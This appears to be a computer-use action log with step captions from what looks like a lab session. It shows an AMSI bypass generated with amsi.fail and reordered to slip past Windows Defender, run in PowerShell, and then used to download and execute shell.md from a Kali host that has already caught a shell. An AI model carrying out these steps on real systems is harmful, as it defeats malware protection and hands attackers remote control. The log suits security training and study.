
mouse_move(460, 186)

- Sort Process Hacker's process list by PID in descending order
left_click(548, 305)

left_click(548, 304)

- On Kali, run whoami in the caught shell returning commando\lsec, then cat shell.md
left_click(658, 9)

type("whoami")

type("cat shell.md")

mouse_move(213, 565)

- Generate the amsi.fail bypass in Edge and run it in PowerShell; the Marshal::Copy line is blocked
left_click(45, 635)

- Paste the bypass into Notepad, move the $uxdi and $jdbo = "0x80" lines above Add-Type, and select all
type("note")

double_click(225, 335)

type("$jdbo = \"0x80\"")

key("ctrl+a")

- Run the reordered bypass unblocked in a fresh PowerShell session and iex-download shell.md from Kali
left_click(103, 636)

key("ctrl+r")
